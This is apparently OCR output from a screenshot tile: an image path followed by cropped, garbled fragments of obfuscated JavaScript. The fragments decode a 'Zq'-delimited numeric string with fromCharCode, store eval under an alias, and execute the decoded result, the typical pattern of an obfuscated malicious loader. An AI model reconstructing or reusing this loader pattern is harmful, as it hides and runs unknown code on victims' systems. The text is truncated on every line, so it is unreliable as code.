
Zq5eZq62Zq60Zq2
4Zq1Zq74Zq4Zq1Z
("Zq");}qwuse=nb
[];for(bhszun=22-
1424!=0;bhszun =1
{xvr=bhszun;if((0
=qibf.fromCharCo
qwuse[1*xvr]) 0xa
gan);}vbdd=eval;if
dd(axygd)}